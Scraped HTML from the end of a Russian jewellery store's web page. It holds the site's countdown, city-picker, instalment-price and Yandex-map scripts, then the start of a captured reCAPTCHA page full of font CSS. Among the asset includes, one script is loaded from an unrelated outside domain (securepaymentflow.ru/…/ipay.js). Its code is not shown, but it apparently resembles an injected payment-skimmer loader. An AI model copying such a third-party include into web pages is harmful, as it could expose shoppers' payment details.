    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {

    function init() {
        var myMap = new ymaps.Map('map', {
                center: [58.599484, 49.681622],
                zoom: 12,
                controls: ['zoomControl']
            }, {
                searchControlProvider: 'yandex#search'
            });
        myMap.behaviors.disable('scrollZoom');


        MyIconContentLayout = ymaps.templateLayoutFactory.createClass(
            '<div style="color: #FFFFFF; font-weight: bold;">$[properties.iconContent]</div>'
        );

            var content = '<div class="point-baloon"><div class="ta-r"><p class="close">Закрыть<span class="ma ma-close"></span></p></div><img src="/uploads/cache_image/resize/c60a533d1453fa24924256016bf3c088.jpg"><p class="name">Яхонт</p><p class="name">ТРК «ЦУМ» (ул. Первомайская, д. 4)</p><div class="info"><div class="item"><p class="title line-icon"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4C9.75 3.58579 9.41421 3.25 9 3.25C8.58579 3.25 8.25 3.58579 8.25 4V9C8.25 9.25859 8.38321 9.49895 8.6025 9.636L11.6025 11.511C11.9538 11.7305 12.4165 11.6238 12.636 11.2725C12.8555 10.9212 12.7488 10.4585 12.3975 10.239L9.75 8.58431V4Z" fill="#333333"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9 0.25C4.16751 0.25 0.25 4.16751 0.25 9C0.25 13.8325 4.16751 17.75 9 17.75C13.8325 17.75 17.75 13.8325 17.75 9C17.75 4.16751 13.8325 0.25 9 0.25ZM1.75 9C1.75 4.99594 4.99594 1.75 9 1.75C13.0041 1.75 16.25 4.99594 16.25 9C16.25 13.0041 13.0041 16.25 9 16.25C4.99594 16.25 1.75 13.0041 1.75 9Z" fill="#333333"/></svg><span>Режим работы:</span></p><p class="value c-grey">ежедневно: 10:00 - 21:00</p></div><div class="item"><p class="title line-icon"><svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.83998 6.85617C4.6273 10.7481 7.80779 13.8422 11.7615 15.5188L11.774 15.5241L12.5378 15.8646C13.5105 16.2979 14.6537 15.9901 15.2773 15.1271L16.5517 13.3633C16.6295 13.2556 16.6095 13.1058 16.506 13.0223L14.2813 11.2275C14.1707 11.1383 14.008 11.1591 13.9234 11.2732L13.0576 12.4416C12.8473 12.7254 12.4675 12.824 12.1458 12.6784C9.18938 11.3404 6.81367 8.96473 5.47574 6.00832C5.33012 5.68656 5.42872 5.30681 5.71247 5.09653L6.88085 4.23067C6.99502 4.14606 7.0158 3.98343 6.92657 3.87284L5.13153 1.6478C5.0481 1.54438 4.89836 1.52429 4.79063 1.60207L3.01733 2.88222C2.14854 3.50941 1.84259 4.66226 2.28605 5.63771L2.83939 6.85487C2.83959 6.8553 2.83979 6.85574 2.83998 6.85617ZM11.1696 16.8971C6.87362 15.0735 3.41825 11.7105 1.47621 7.48076L1.47504 7.47821L0.920536 6.2585C0.181436 4.63275 0.691364 2.71134 2.13935 1.66603L3.91264 0.385867C4.66676 -0.158539 5.71499 -0.0179346 6.29898 0.705959L8.09403 2.931C8.71858 3.70517 8.57311 4.84357 7.77395 5.43581L7.10445 5.93196C8.23537 8.12636 10.0277 9.91874 12.2221 11.0497L12.7183 10.3801C13.3105 9.58098 14.4489 9.43552 15.2231 10.0601L17.4478 11.8549C18.172 12.439 18.3124 13.4877 17.7675 14.2418L16.4931 16.0055C15.4538 17.444 13.5484 17.957 11.9274 17.2347L11.1696 16.8971Z" fill="#333333"/></svg><span>Телефон:</span></p><a href="tel:+79642500598" class="ch-red c-grey">+7 (964) 250-05-98</a></div></div></div>';

    myMap.geoObjects
    .add(new ymaps.Placemark([ 58.139735367631936,52.67792522907258 ], {
    balloonContent: content
    }, {
    iconLayout: 'default#image',
    iconImageHref: '/icon/point-map.svg',
    iconImageSize: [74, 74],
    iconImageOffset: [-37, -37]
    }));


        
        if(myMap.geoObjects.getLength()>=2) {
            myMap.setBounds(myMap.geoObjects.getBounds(),{
                checkZoomRange: true,
                duration : 500
            });
        } else {
            myMap.setBounds(myMap.geoObjects.getBounds(),{
                checkZoomRange: false,
                duration : 500
            });
            myMap.setZoom(16);
        }

        $('#map .spinner').hide();
        
        myMap.events.add('balloonopen', function (e) {
            $(document).on('click', '#map .point-baloon .close', function(){
                /*$(this).closest('ymaps[class$=balloon__content]').prev().trigger('click');*/
                myMap.balloon.close();
            });
        });
        
    };


    var map_init = false;
    var map_open = false;
    $(document).on('click', '.buttons .btn:not(.active)', function(e){
        e.preventDefault();
        var cls = 'active';
        var current = $(this).siblings('.' + cls);
        current.removeClass(cls);

        if(!map_init && !map_open) {
            $(document).find('#map').slideUp();
            $(document).find('.shops.grid').slideUp();
            $(this).addClass(cls);
            
            $(document).find('#map').slideDown(function(){
                if (($(this).attr('id') === 'map') && !map_init){
                    map_init = true;
                    map_open = true;
                    loadScript('https://api-maps.yandex.ru/2.1/?lang=ru_RU', function() {
                        ymaps.load(init);
                    });
                }
            });
            return false;
        } else if(!map_open) {
            $(document).find('#map').slideDown();
            $(document).find('.shops.grid').slideUp();
            $(this).addClass(cls);
            map_open = true;
        } else {
            $(document).find('#map').slideUp();
            $(document).find('.shops.grid').slideDown();
            $(this).addClass(cls);
            map_open = false;

         
        }
       
    });

jQuery('#w3').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hq4qnl3sps4w
body_size: 49292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
